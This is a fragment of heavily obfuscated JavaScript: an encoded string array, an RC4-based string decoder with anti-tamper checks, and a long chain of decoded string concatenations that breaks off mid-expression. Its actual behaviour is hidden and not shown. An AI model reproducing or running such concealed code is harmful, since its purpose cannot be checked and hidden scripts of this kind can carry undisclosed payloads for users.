WPi','dWVcJrv9','DJNdR8oJDa','WRGXW63cItu','W6VdTMZcPsW','W6ZcOmkQW6JdHG','W6dcNbL6W6a','WO7dGfldP8oz','W6G8y8k3WQG','W73cV8koW4BdSq','uMpcNCobCa','W78cumoBW4S','bbqcfdS','jSk/fmo9lW','aSkje8o7WQG','WOqCcmoMWPS','mCkQWOtdRva','rx1zWQnS','jIGGdX0','W6OUxXhdQa','WQtdGmkcW73cHq','i8kIE2ZcGq','W7dcMaOBW5y','WP/cKZDlWRG','W6BcQ8ocWONdLa','zmkah8oKWQ8','emkrfmoUWQC','lSobnhVdOG','irHuW5ZdNq','craVW4VdLq','WQDkA8oTW5W','hmkKkCotWPO','W60ad8khzW','mmkscCk6WQ0','W6eTfCkDjq','W7ezuHddSa','W4hdGNCrEq','W7VcVrJdPwu','WQSTW63cKYa','W7hcJGedW5G','fX9pzd8','W44uoCklzq','nSkbBrZcJW','ct7cPCkxWRi','faJcHWX8','Cr3cP8kYCW','DmknW7dcHmko','W55fqCoEWO0','WP9UumoiW6m','nCkQC8oWcW','W6O5DHJdPW','vd9FW4FdKq','WPf4D8oCW7W','WR4MWROkta','WOGSemoKWQq','WQ7dH3ZdPSoQ','W7mzW7FdKMG','ntyVaXK','yYLVcLq','W47dMgyiFq','hWntzd8','tNhcTSongq','WRhcNsbkWOe','WRDMFCk2Dq','zmoqgWtdIW','fmk7ph/dPW','tCk/W5NcTSkQ','uCkRW4FdV8kH','CJxdJSksyq','W60fdCkCyq','W6SeW7RdTHW','vrhdNmkQyG','WRJdNM/dMSoQ','dmk3tCkexW','ASkrW6tcUCkp','W6aCeCkuyq','bCkoACkfkW','WPRcSYDmWQa','emkudSkdWRK','aIflW43dKa','W7LStmkoyq','WRxdI3RdQmoL','c8kIxmkhvW','gmkDbmo2WQ4','a8olWQRcIxe','gHPUW5hcPa','WQbnCmk/W4K','qgdcS8okbW','yv5hWPXF','wgHKWO56','W68evbBdUa','qsfzW4pdGa','kCk+WOxcHgW','dSkQWQpdGNe','WRldUvxdO8oT','g8kZWPvNiW','i8o4WQVcLuu','WOhcUXNdO1W','tbPeWQFdHa','bSktfSo7WQG','W7mPoCkLsa','gmktW61egW','pb9FW57dGq','gCkwr0K','fCoWEH0C','W6NdNSkhW5NcKq','sctcJmkxra','qCkzW5ZcMCkG','kvWIdga','at7cRCkkWRe','oCoDCSoDpq','WRnrDSk6W4S','W7pcKG8BW4O','rdbcW4ldKa','gqfUW67dQa','WR7cTHblW4i','kWtcO8k9WQS','lSoPhg/dOW','WQq2W6FdTr8','eSkueSoWWRS','aCkRr8kxsa','brxcGCkzWOq','hmklaCkfWQO','arPeycW','hCkpfSkbWRa','fCoiWOBdPCoDW7FdU33dNmksoCkc','WQNdGNVdTSo4','W5RdK8kDW6BcMq','jtuGfaa','W4DFk8oGWPq','WOldOMNcQta','iCkaBbdcLW','W4zgkCkTpq','kSkYzgNcJG','eSofWR7cKhm','nCkXz27cIG','WPhcVJzDWRO','WPVcOcBdV3W','W48OW5ZdVhu','ECoXadNdUW','WRJdMgJdPmo8','dYrpCXy','W6j1qmofWRe','W6FcPGK9W60','W4C0W57cTxe','hCkuxthcHa','WRWWwCouW4a','WRGSWR8uta','bYZcI8kzWOK','a8obWQlcQ2W','W4KhemocDsxdGG','W5JcOW0Sfa','WOqGF8klwq','pSkwjCogWOW','abHFEcS','WQmGfSoDWQu','ehShW4BdGa','wCoebatdU2fvuNtdRXa','W7NcRmk/W7BdNa','W7T4txddOW','qNpcT8okeq','WRtdUM/cJs4','rNRcVSoFhW','W6tdOwBcM2W','lHTXW4NdRG','WPzgrmkoW7i','bvtdLIJcLG','W6aVW6lcTwS','omogkN7dLq','d8ohpgNdMW','WONcRbnfWRe','WRO3WRmrqG','emkXh8kdWPi','pSk5ys7cTq','ge3dLsNcLq','g8k7wG/cGa','fCk/lxRdQa','x8o4gq/dIG','dmkhjLxdVa','ktCJeay','W7ibc8kyCW','aG3cGSkbWQ4','vWlcO8kpyq','WONcTd5BWQW','WOWiW7VcKtW','bSkRW6RcGu4','W77cIa0nW4S','b8oZuH4x','D1G4WQ5e','vsBcQSkiBG','lSkHWOJdLLG','aCoVaCkXla','udjEW43dGG','eWhcHX1S','nCodFSoxpa','W6WlW6ldVMu','tYzqW5NdKa','W5ddI8kBW5tcOW','uYqJWQ7dJq','W7P3emk7bG','WPBcQWNdRuK','o3W9W67dHq','ihGdW4ddTG','WRZdGeZdVCoD','kmkmyqNcGq','W4GZW5BdULq','WOjCvmkszG','dmoKixVdGa','W7uyW7pdLxy','lmkuyb3cNW','c8kDW5H9jq','DKToWOzE','FCoXectdKa','WP3dVXZcL0O','kdPJufq','WOhcIrrgWOa','dmkQxmkyvG','qGpdG8kXvq','ACo5csNdQa','d8okn2ZdJW','qCk5W7RcHSk3','W4a/c8kFqa','W6uyW7NdKhi','rHVcUCkeCa','WPitmSkDiq','pdeJdGK','W6lcQCkQW7ddKW','W6C2gCkntq','WQmZa8oKtG','WRnau8kOyG','v8kAzqNcJG','WPZdVhJcUce','W7GruaRdPa','d8oCWQFcI3e','W6inqX3dUq','p8klWQFdPN0','WRLCrSkKW4S','lYRdLt7cUW','xX7cP8knFW','lCkjxSk6uq','WQxdKwNdVCoJ','WQi4a8oSrq','W7lcUSkwW6ldLa','mWvPW6ZdMG','WQ4SW6FcGYG','sCk+W4tcLCk0','jslcO8kGWOC','W4pdN3WcDW','WO3cGrJdM2O','dHqGdc8','l8o9WOJcO1O','WOpcPGJdRfu','bYvAAZa','W7xcVWnMWQ8','W6H2zSokWPq','eGJcMGf/','nw4IW7/dLa','W49FkCoJWPq','ACk3W7/cNmkQ','W5OMDJldGa','WRv8DCkHrq','ymo0gZ3dSW','yghcJ8oLjW','j8kdfSotWOW','h8otw1RdGW','WPtdL1hcUW8','jYtcH8kDWOS','h8kUW5j3hG','W4ZdUSkzW6tcUq','zdldN8kiyW','Ds/cR1RcGW','eGlcOCkEWQC','oSoQACo0jW','WOj8vCotW74','WOJdOhhcM30','x21ZWOXH','sJZdH8kxxW','jCk5W7fHzG','W7qsW7pdKgy','WROUW7NcIHy','ymkSW4pcTmk2','oCkMnmovWO4','c8kpgSkDWQG','cb9lvdS','pmk7CgxcIa','WRddH0PyWQS','tKhdK8kCEG','W79TySoMWOm','lHDfW4xdQG','eu4yW6hdPW','WPqzgmo0WOu','W7VcICk3W63dJq','WRJcP1VdGSoC','WPPRAmoBWPm','WRqaFSoYW4S','WQSmmCoCWQa','CCo7aWNdOa','iM8PW6FdIG','mmkHlSoOWO0','W64tW7FdKNq','Bb/dP8kqFG','j8o5AsKd','bmkjtCkutW','cY/cPmkBWRy','WRGWa8oXrG','WOFdM0xcSaa','WRhdMx/dVmoR','W6FdRx7cRv0','WOyDgCoMWO4','FSo1gdpdOa','ycBcNSkTEG','WPjPamotWOS','WQqbrSoDW50','lmoWvr8S','WOSfemoqAW','bSkCf8oUWRq','W6OWqZNdKW','WOdcIHNdNgm','C8kXW5BcKmk/','W57cUqeXW7a','hCkXnNZdPG','WOCPA8osW4C','jbjdCJe','W7zlaSkzha','W4ygtbZdKG','cCoxp2ZdGG','zK/cLmowhq','WOyPDCorW5S','W7hcJbKDW48','f8kgW6Pdba','fNGyW57dOW','W6NcU8kXW5hdRa','W4WEW5lcGLW','WO8UmmkCEW','WPNcVYvnWRq','W4JdMSo4W6tcMa','W4ZdI2SdEG','WO9xvSo9W4a','WRW4WO4lqa','z8oRjW/dRq','W7/dONNcTu4','W5NcJSkxW4pdQG','W7ijcCkvEa','nrmnW5NdIW','D8kHW7dcMSkU','FLbVWOfr','WPpcTH3dUee','W6LGemkNFG','Cr/cHmkWga','W7JcOCkGW6JdQG','WQ3dI2ddQCoN','WPVdVxxcVc4','WP92rmoAW7O','BcddHmkryW','nSoTFxxcJq','th9CW6xdHW','W78iW7/dKh0','xXVcO8koBW','WOKif8oQWRm','lSo2WQpcKw4','s3hcQ8oEeq','WOWtf8oQWP8','lfqKW5RdGG','WOCld8o1WO4','aSkWCfpcPW','W6pdO3tcVfy','jLpdGIBcIa','kCoMWO7cTuG','W6WAqqRdTW','g8ktW6Xxbq','EYNdJSkjFG','WO5brCkwDq','fIvmW6ZdUq','ywhcLCoHga','W6tdGmk5W4hcTW','WO5luSkgCa','WRaKfSoHtq','gmohWQ/cKMK','DCkPW7JcN8kG','WQiPa8oGvW','nHq0hX8','W7Dqe8khca','W7aFdCkFFq','yKfDWOXg','W5zgomoNWP8','WQ4FjCotta','qmkAwL7cMW','WP3dPL3dLG','WQtdI8kgW7BcOq','gGrnzIW','W4i4a8oTWOC','C8k0W63cHCk8','W74xBZddPa','l2qLW6BdKq','eCoKCJ8D','WRK5dCoQsW','WRjty8k0W4e','xX/cV8khyq','BCoWhZRdLq','WOpcTWJdRvm','WOvpCCoiW7q','jW4yfJO','zSoPaYpdRq','tcfiW7ldQa','g8kFcmkAWRy'];function _0x9798777d(a,b){a=a-0x177;var c=_0x9798777c[a];if(_0x9798777d['jmCZQV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9798777d['hJyMuR']=h,_0x9798777d['QznRUn']={},_0x9798777d['jmCZQV']=!![];}var e=_0x9798777c[0x0],f=a+e,g=_0x9798777d['QznRUn'][f];if(g===undefined){if(_0x9798777d['NbPpME']===undefined){var i=function(j){this['rOMMbS']=j,this['KjWCMg']=[0x1,0x0,0x0],this['vhINhP']=function(){return'newState';},this['OymwFG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hgMjwp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XPuBcu']=function(){var j=new RegExp(this['OymwFG']+this['hgMjwp']),k=j['test'](this['vhINhP']['toString']())?--this['KjWCMg'][0x1]:--this['KjWCMg'][0x0];return this['LYXszS'](k);},i['prototype']['LYXszS']=function(j){if(!Boolean(~j))return j;return this['bbDACx'](this['rOMMbS']);},i['prototype']['bbDACx']=function(j){for(var k=0x0,l=this['KjWCMg']['length'];k<l;k++){this['KjWCMg']['push'](Math['round'](Math['random']())),l=this['KjWCMg']['length'];}return j(this['KjWCMg'][0x0]);},new i(_0x9798777d)['XPuBcu'](),_0x9798777d['NbPpME']=!![];}c=_0x9798777d['hJyMuR'](c,b),_0x9798777d['QznRUn'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x9798777d;while(!![]){try{var c=-parseInt(a0(0x5e6,'10CT'))+-parseInt(a0(0x4d1,'2*bY'))*-parseInt(a0(0x710,'uopZ'))+parseInt(a0(0x801,'[Uo5'))*-parseInt(a0(0x36b,'Y5)g'))+parseInt(a0(0x23a,'0%Ig'))+-parseInt(a0(0x331,'$CDh'))+-parseInt(a0(0x4af,'WlCu'))*parseInt(a0(0x5ff,'A$d!'))+parseInt(a0(0x22e,'WlCu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9798777c,0xda717),!function(){var a1=_0x9798777d,c={};c[a1(0x333,'10J6')]=function(z,C){return z<C;},c[a1(0x490,'TSKJ')]=function(z,C){return z!==C;},c[a1(0x82b,'A$d!')]=function(z,C){return z===C;},c[a1(0x684,'88Af')]=function(z,C){return z+C;},c[a1(0x39c,'Dfnl')]=function(z,C){return z*C;},c[a1(0x7cd,'2foW')]=function(z,C){return z-C;},c[a1(0x419,'Y4Pv')]=function(z,C){return z<C;},c[a1(0x31f,'soY8')]=function(z,C){return z===C;},c[a1(0x349,'Xg!o')]=function(z,C){return z-C;},c[a1(0x640,'6dHd')]=function(z,C){return z===C;},c[a1(0x528,'VV#K')]=function(z,C){return z===C;},c[a1(0x3bc,'LAPG')]=function(z,C){return z===C;},c[a1(0x539,'88Af')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x529,'[Uo5')]=function(z,C){return z||C;},c[a1(0x6ba,'HJKQ')]=function(x,y){return x(y);},c[a1(0x7d8,'[Uo5')]=function(x){return x();},c[a1(0x50e,'W2Jb')]=function(x,y,z,C,G,I,K,L){return x(y,z,C,G,I,K,L);},c[a1(0x6a2,'QA[r')]=function(z,C){return z!==C;},c[a1(0x1bd,'u@qC')]=function(z,C){return z!==C;},c[a1(0x79d,'JQTr')]=function(z,C){return z!==C;},c[a1(0x327,'K[CB')]=function(z,C){return z!==C;},c[a1(0x1a6,'u@qC')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x48a,'^AG6')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x2f9,'B^B^')]=function(x,y){return x(y);},c[a1(0x5f3,'Y5)g')]=function(x,y,z,C,G){return x(y,z,C,G);},c[a1(0x77a,')AG3')]=function(z,C){return z||C;},c[a1(0x261,'Y4Pv')]=a1(0x70c,'$CDh')+a1(0x65e,'10CT')+a1(0x3ed,'nzKA')+a1(0x440,'6dHd')+a1(0x5b8,'JQTr')+a1(0x385,'WafP')+a1(0x288,'TgEU')+a1(0x5af,'Y5)g')+a1(0x18a,'B^B^')+a1(0x3c2,'TgEU')+a1(0x191,'ccWG')+a1(0x2df,'WlCu')+a1(0x707,'Y4Pv')+a1(0x499,'u^F%')+a1(0x784,'tqnE')+a1(0x2cc,'W2Jb')+a1(0x718,'^AG6')+a1(0x2f8,'ifl@')+a1(0x5ce,']E(&')+a1(0x53a,'wjfi')+a1(0x70a,'LAPG')+a1(0x3e7,'B^B^')+a1(0x70d,'TgEU')+a1(0x511,'2eAx')+a1(0x4bc,'Xg!o')+a1(0x4b5,'6zqK')+a1(0x690,'TSKJ')+a1(0x604,'TSKJ')+a1(0x634,'u@qC')+a1(0x4ae,'K[CB')+a1(0x723,'o2([')+a1(0x463,'Y4Pv')+a1(0x1f3,'NhLV')+a1(0x437,'sfmK')+a1(0x309,'^AG6')+a1(0x673,')AG3')+a1(0x35e,')AG3')+a1(0x6ef,'Xg!o')+a1(0x5fe,'tqnE')+a1(0x7b9,'WlCu')+a1(0x3a6,'NhLV')+a1(0x504,'u@qC')+a1(0x3c4,'0%Ig')+a1(0x252,'QbYj')+a1(0x747,'Y5)g')+a1(0x4ca,'sfmK')+a1(0x3d4,'W2Jb')+a1(0x7ae,'sfmK')+a1(0x29f,'B^B^')+a1(0x65b,'uopZ')+a1(0x77f,'NhLV')+a1(0x6d0,'tqnE')+a1(0x5c7,'u@qC')+a1(0x7fa,'B^B^')+a1(0x645,'10CT')+a1(0x1bc,'10J6')+a1(0x630,'[Uo5')+a1(0x59f,'TSKJ')+a1(0x2e4,'NhLV')+a1(0x741,'TSKJ')+a1(0x7e9,'tqnE')+a1(0x63e,'0%Ig')+a1(0x394,'sfmK')+a1(0x4c5,'0%Ig')+a1(0x633,'VV#K')+a1(0x6ab,'88Af')+a1(0x296,'WlCu')+a1(0x785,'^UWu')+a1(0x715,'QA[r')+a1(0x4b2,'K[CB')+a1(0x533,'10CT')+a1(0x758,'QA[r')+a1(0x837,'sfmK')+a1(0x315,'u@qC')+a1(0x697,'K[CB')+a1(0x35b,'[Uo5')+a1(0x3cf,'QA[r')+a1(0x26d,'TSKJ')+a1(0x5e2,')AG3')+a1(0x63f,'88Af')+a1(0x6c4,'[Uo5')+a1(0x628,'LAPG')+a1(0x26a,'Dfnl')+a1(0x2e0,'10CT')+a1(0x1e1,'LAPG')+a1(0x199,'K[CB')+a1(0x81b,'6zqK')+a1(0x45b,'10J6')+a1(0x4a9,'VV#K')+a1(0x193,'PjbG')+a1(0x6fc,'WafP')+a1(0x75b,'Xg!o')+a1(0x63b,']E(&')+a1(0x562,'WafP')+a1(0x73b,'u^F%')+a1(0x196,'0%Ig')+a1(0x7b0,'soY8')+a1(0x47c,'QA[r')+a1(0x6f1,'2eAx')+a1(0x30b,'K[CB')+a1(0x6f3,'QA[r')+a1(0x703,'PjbG')+a1(0x353,'VV#K')+a1(0x6df,'LjDh')+a1(0x4ce,'2VE]')+a1(0x239,'nzKA')+a1(0x624,'QA[r')+a1(0x1f6,'2foW')+a1(0x765,'10CT')+a1(0x76d,']E(&')+a1(0x465,'sfmK')+a1(0x20e,'Xg!o')+a1(0x397,'[Uo5')+a1(0x62c,'Y5)g')+a1(0x7ff,'K[CB')+a1(0x3d8,'LjDh')+a1(0x7d2,'10J6')+a1(0x638,'W2Jb')+a1(0x74a,'u@qC')+a1(0x610,'Y5)g')+a1(0x2f2,'W2Jb')+a1(0x705,'Y5)g')+a1(0x734,'^UWu')+a1(0x6d3,'VV#K')+a1(0x74d,'Y5)g')+a1(0x3ad,'A$d!')+a1(0x187,'A$d!')+a1(0x292,'QbYj')+a1(0x5d5,'Dfnl')+a1(0x6af,'u^F%')+a1(0x670,'wjfi')+a1(0x1d7,'TgEU')+a1(0x5f6,'88Af')+a1(0x767,'HJKQ')+a1(0x4da,'10CT')+a1(0x687,'NhLV')+a1(0x40f,'WafP')+a1(0x5d3,'10J6')+a1(0x584,'W2Jb')+a1(0x7d5,'ccWG')+a1(0x223,'2*bY')+a1(0x2e2,'u@qC')+a1(0x2a8,'u^F%')+a1(0x429,')AG3')+a1(0x7c3,'B^B^')+a1(0x830,'TSKJ')+a1(0x790,'2VE]')+a1(0x355,'o2([')+a1(0x219,'TSKJ')+a1(0x574,'2foW')+a1(0x2fd,'^AG6')+a1(0x52d,')AG3')+a1(0x464,'sfmK')+a1(0x3be,'W2Jb')+a1(0x572,'uopZ')+a1(0x1be,'tqnE')+a1(0x31a,'TSKJ')+a1(0x284,'2eAx')+a1(0x17b,'nzKA')+a1(0x1b6,'VV#K')+a1(0x3db,'tqnE')+a1(0x45d,'nzKA')+a1(0x708,'10J6')+a1(0x340,'BqgK')+a1(0x2b6,'x(s)')+a1(0x34f,'JQTr')+a1(0x732,'TgEU')+a1(0x1c5,'PjbG')+a1(0x4bf,'tqnE')+a1(0x410,'ccWG')+a1(0x30e,'VV#K')+a1(0x2f6,'u^F%')+a1(0x6a8,'soY8')+a1(0x4a8,'10J6')+a1(0x5a7,'6dHd')+a1(0x625,'PjbG')+a1(0x61b,'ifl@')+a1(0x478,'wjfi')+a1(0x17e,'wjfi')+a1(0x37e,'10CT')+a1(0x5c6,'^AG6')+a1(0x262,'Xg!o')+a1(0x4f0,'HJKQ')+a1(0x242,'o2([')+a1(0x6f5,'ccWG')+a1(0x273,'x(s)')+a1(0x7c4,'VV#K')+a1(0x828,'88Af')+a1(0x57d,'LjDh')+a1(0x17c,'^AG6')+a1(0x532,'Dfnl')+a1(0x7a0,'Y5)g')+a1(0x232,'^UWu')+a1(0x1ec,'0%Ig')+a1(0x655,'HJKQ')+a1(0x1df,'u^F%')+a1(0x25f,'2eAx')+a1(0x18f,'Y4Pv')+a1(0x466,']E(&')+a1(0x54b,'Y5)g')+(a1(0x42e,'^AG6')+a1(0x183,'LjDh')+a1(0x253,'10CT')+a1(0x56d,'2VE]')+a1(0x1bb,'BqgK')+a1(0x7ea,'6dHd')+a1(0x66d,'WlCu')+a1(0x6eb,'6zqK')+a1(0x373,'K[CB')+a1(0x581,'uopZ')+a1(0x564,'u@qC')+a1(0x224,'TSKJ')+a1(0x525,'2*bY')+a1(0x433,'o2([')+a1(0x491,'wjfi')+a1(0x60d,'WafP')+a1(0x720,'u@qC')+a1(0x24e,'2VE]')+a1(0x722,'TSKJ')+a1(0x293,'o2([')+a1(0x559,'LAPG')+a1(0x1a8,'10CT')+a1(0x2a1,'ccWG')+a1(0x618,'QbYj')+a1(0x204,'LAPG')+a1(0x515,'soY8')+a1(0x37b,'2VE]')+a1(0x2c6,'10J6')+a1(0x5dc,'6dHd')+a1(0x1c2,'WlCu')+a1(0x586,'VV#K')+a1(0x343,'2foW')+a1(0x198,'TSKJ')+a1(0x819,']E(&')+a1(0x50a,'2VE]')+a1(0x46d,'A$d!')+a1(0x180,'u@qC')+a1(0x7f3,'A$d!')+a1(0x2de,'BqgK')+a1(0x454,'QA[r')+a1(0x1a2,'WlCu')+a1(0x75f,'u@qC')+a1(0x658,'K[CB')+a1(0x31c,'ifl@')+a1(0x2aa,'NhLV')+a1(0x468,'6zqK')+a1(0x818,'2*bY')+a1(0x5a9,'Y4Pv')+a1(0x7ba,'wjfi')+a1(0x278,'$CDh')+a1(0x6d5,'6zqK')+a1(0x649,'A$d!')+a1(0x27b,'88Af')+a1(0x34d,'JQTr')+a1(0x527,'6dHd')+a1(0x5ac,'10CT')+a1(0x345,'10J6')+a1(0x3c8,'6zqK')+a1(0x6a5,'2eAx')+a1(0x553,'LjDh')+a1(0x7a9,'A$d!')+a1(0x566,'u^F%')+a1(0x74b,'Y5)g')+a1(0x29e,'A$d!')+a1(0x1c3,'2*bY')+a1(0x21d,'ccWG')+a1(0x313,'LAPG')+a1(0x435,'u^F%')+a1(0x701,'PjbG')+a1(0x18e,'x(s)')+a1(0x573,'u^F%')+a1(0x492,'Dfnl')+a1(0x3d7,'^UWu')+a1(0x65f,')AG3')+a1(0x298,'soY8')+a1(0x770,'2*bY')+a1(0x2b1,'ccWG')+a1(0x728,'^AG6')+a1(0x55a,'6dHd')+a1(0x188,'B^B^')+a1(0x1a1,'^UWu')+a1(0x704,'W2Jb')+a1(0x7ed,'[Uo5')+a1(0x6ad,'2eAx')+a1(0x57c,'2eAx')+a1(0x662,'Dfnl')+a1(0x787,'WlCu')+a1(0x67b,'0%Ig')+a1(0x6ff,'PjbG')+a1(0x249,'Dfnl')+a1(0x61a,'Y4Pv')+a1(0x719,'o2([')+a1(0x763,'A$d!')+a1(0x7c9,'LAPG')+a1(0x6b5,'sfmK')+a1(0x2ce,'[Uo5')+a1(0x447,'2*bY')+a1(0x7de,'VV#K')+a1(0x6dd,'JQTr')+a1(0x706,']E(&')+a1(0x689,'JQTr')+a1(0x695,'NhLV')+a1(0x456,'B^B^')+a1(0x52c,'10J6')+a1(0x27d,'Y5)g')+a1(0x19b,'WlCu')+a1(0x448,'2*bY')+a1(0x21f,'ccWG')+a1(0x580,'6dHd')+a1(0x78c,'nzKA')+a1(0x77c,'^AG6')+a1(0x552,'QbYj')+a1(0x226,'^UWu')+a1(0x7b5,'A$d!')+a1(0x67e,']E(&')+a1(0x370,'PjbG')+a1(0x3dd,'Y4Pv')+a1(0x19e,'LjDh')+a1(0x70b,'tqnE')+a1(0x2f1,'Xg!o')+a1(0x319,'W2Jb')+a1(0x4fa,'o2([')+a1(0x822,'JQTr')+a1(0x4a2,')AG3')+a1(0x52a,'WlCu')+a1(0x68c,'uopZ')+a1(0x2c0,'u^F%')+a1(0x181,'2*bY')+a1(0x40b,'6dHd')+a1(0x5fd,')AG3')+a1(0x6f7,'Y4Pv')+a1(0x6cb,'QbYj')+a1(0x4e0,'2foW')+a1(0x3a1,'u@qC')+a1(0x730,'6zqK')+a1(0x64f,'QbYj')+a1(0x64e,'WlCu')+a1(0x194,'nzKA')+a1(0x724,'K[CB')+a1(0x771,'^AG6')+a1(0x55d,']E(&')+a1(0x82d,'W2Jb')+a1(0x306,'A$d!')+a1(0x238,'tqnE')+a1(0x236,'ccWG')+a1(0x3d1,'Xg!o')+a1(0x3a2,'2eAx')+a1(0x786,'u^F%')+a1(0x824,'QA[r')+a1(0x808,'6dHd')+a1(0x4c3,'^UWu')+a1(0x36f,'LjDh')+a1(0x227,'0%Ig')+a1(0x244,'QbYj')+a1(0x4e5,'nzKA')+a1(0x68f,'2foW')+a1(0x33d,'[Uo5')+a1(0x330,'o2([')+a1(0x698,')AG3')+a1(0x268,'[Uo5')+a1(0x225,'HJKQ')+a1(0x757,'uopZ')+a1(0x185,'^UWu')+a1(0x59d,'HJKQ')+a1(0x3f4,'x(s)')+a1(0x788,'soY8')+a1(0x675,'LjDh')+a1(0x469,'u@qC')+a1(0x67d,'NhLV')+a1(0x547,'ccWG')+a1(0x3f7,'HJKQ')+a1(0x49a,'JQTr')+a1(0x4dc,'HJKQ')+a1(0x4de,'HJKQ')+a1(0x1dc,'0%Ig')+a1(0x5be,'JQTr')+a1(0x442,'10CT')+a1(0x46c,'soY8')+a1(0x4c7,'88Af')+a1(0x20b,'LjDh')+a1(0x403,'2foW')+a1(0x3b4,'6dHd')+a1(0x2ba,'o2([')+a1(0x717,'B^B^')+a1(0x182,'uopZ')+a1(0x608,'2eAx')+a1(0x54f,'VV#K')+a1(0x510,'u^F%')+a1(0x3da,'^UWu')+a1(0x2dd,'Y5)g')+a1(0x7ce,'HJKQ')+a1(0x5ab,'10CT')+a1(0x656,'$CDh')+a1(0x6a1,'HJKQ')+a1(0x686,'6dHd')+a1(0x4f6,'$CDh')+a1(0x5d4,'10CT')+a1(0x7e7,'nzKA')+a1(0x7c7,'TgEU')+a1(0x546,'Y4Pv'))+(a1(0x538,'o2([')+a1(0x4ac,'QA[r')+a1(0x783,'K[CB')+a1(0x7e3,'2VE]')+a1(0x475,'2foW')+a1(0x755,'ifl@')+a1(0x496,'uopZ')+a1(0x4c6,'[Uo5')+a1(0x391,'[Uo5')+a1(0x1ef,'PjbG')+a1(0x58b,'[Uo5')+a1(0x79a,'wjfi')+a1(0x4f5,')AG3')+a1(0x366,']E(&')+a1(0x616,'QbYj')+a1(0x19a,'6dHd')+a1(0x793,')AG3')+a1(0x81c,'JQTr')+a1(0x665,'88Af')+a1(0x7a3,'0%Ig')+a1(0x588,'wjfi')+a1(0x32b,'PjbG')+a1(0x56b,'NhLV')+a1(0x389,'ifl@')+a1(0x26b,'Dfnl')+a1(0x3e1,'Xg!o')+a1(0x5b5,'K[CB')+a1(0x3b1,'o2([')+a1(0x7ec,'ifl@')+a1(0x688,'x(s)')+a1(0x482,'K[CB')+a1(0x636,'Y5)g')+a1(0x1ae,'BqgK')+a1(0x759,'B^B^')+a1(0x744,'2eAx')+a1(0x590,'soY8')+a1(0x5df,'sfmK')+a1(0x458,'^UWu')+a1(0x32f,'Y5)g')+a1(0x69f,'10J6')+a1(0x208,'0%Ig')+a1(0x3d9,'^UWu')+a1(0x382,'sfmK')+a1(0x22b,'Xg!o')+a1(0x384,'x(s)')+a1(0x7dd,'WlCu')+a1(0x6c5,'10J6')+a1(0x5f2,'^UWu')+a1(0x671,'ifl@')+a1(0x1e6,'QbYj')+a1(0x1a9,'u@qC')+a1(0x265,'0%Ig')+a1(0x351,')AG3')+a1(0x615,'nzKA')+a1(0x1a7,'Xg!o')+a1(0x189,'QbYj')+a1(0x563,'QA[r')+a1(0x1c1,'wjfi')+a1(0x772,'JQTr')+a1(0x680,'sfmK')+a1(0x2ad,'u@qC')+a1(0x576,'LAPG')+a1(0x49c,')AG3')+a1(0x6fa,'Dfnl')+a1(0x544,'JQTr')+a1(0x6cf,'TSKJ')+a1(0x2c5,'PjbG')+a1(0x1d1,'o2([')+a1(0x781,'HJKQ')+a1(0x3fd,'u@qC')+a1(0x177,'TSKJ')+a1(0x821,'QA[r')+a1(0x5c8,']E(&')+a1(0x39a,'10J6')+a1(0x7f9,'o2([')+a1(0x3c9,'JQTr')+a1(0x1c6,'Xg!o')+a1(0x39b,'^UWu')+a1(0x802,'o2([')+a1(0x7db,'WafP')+a1(0x739,'ifl@')+a1(0x25a,'TSKJ')+a1(0x5b9,'WlCu')+a1(0x807,'2foW')+a1(0x3ce,'$CDh')+a1(0x357,'JQTr')+a1(0x68e,'HJKQ')+a1(0x30a,'K[CB')+a1(0x344,'sfmK')+a1(0x5e9,'Dfnl')+a1(0x44b,'B^B^')+a1(0x47d,'tqnE')+a1(0x1d2,'WafP')+a1(0x3d5,'Y5)g')+a1(0x798,'NhLV')+a1(0x21e,'B^B^')+a1(0x36c,'^AG6')+a1(0x1ab,'uopZ')+a1(0x1ce,'[Uo5')+a1(0x68d,'u@qC')+a1(0x3b9,'W2Jb')+a1(0x7a2,'uopZ')+a1(0x75a,')AG3')+a1(0x29b,'B^B^')+a1(0x5cb,'JQTr')+a1(0x2ac,'Y5)g')+a1(0x289,'Y4Pv')+a1(0x6a7,'10CT')+a1(0x654,'^AG6')+a1(0x332,'PjbG')+a1(0x49f,'uopZ')+a1(0x626,'10J6')+a1(0x1b5,'WafP')+a1(0x518,'W2Jb')+a1(0x5f7,'x(s)')+a1(0x761,'K[CB')+a1(0x52f,'0%Ig')+a1(0x7da,'^AG6')+a1(0x582,'wjfi')+a1(0x596,'10J6')+a1(0x2fa,'TgEU')+a1(0x381,'JQTr')+a1(0x184,'WafP')+a1(0x1a0,'uopZ')+a1(0x6de,'u^F%')+a1(0x5cd,'B^B^')+a1(0x674,']E(&')+a1(0x28b,'Xg!o')+a1(0x24b,'0%Ig')+a1(0x33e,'A$d!')+a1(0x446,'2foW')+a1(0x263,'soY8')+a1(0x39e,'ifl@')+a1(0x275,'NhLV')+a1(0x40e,'WlCu')+a1(0x6a0,'x(s)')+a1(0x5f8,'soY8')+a1(0x2eb,'A$d!')+a1(0x60c